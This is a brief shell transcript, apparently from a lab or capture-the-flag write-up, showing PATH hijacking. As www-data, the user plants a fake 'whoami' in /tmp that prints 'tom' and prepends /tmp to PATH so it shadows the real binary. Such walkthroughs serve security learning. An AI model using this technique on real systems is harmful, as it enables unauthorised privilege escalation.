 www-data@inclusiveness:/tmp$ echo 'echo tom' > whoami ; chmod +x whoami
echo 'echo tom' > whoami ; chmod +x whoami
www-data@inclusiveness:/tmp$ ./whoami
./whoami
tom
www-data@inclusiveness:/tmp$ which whoami
which whoami
/usr/bin/whoami
www-data@inclusiveness:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/system/bin:/system/sbin:/system/xbin
www-data@inclusiveness:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@inclusiveness:/tmp$ whoami
whoami
tom
www-data@inclusiveness:/tmp$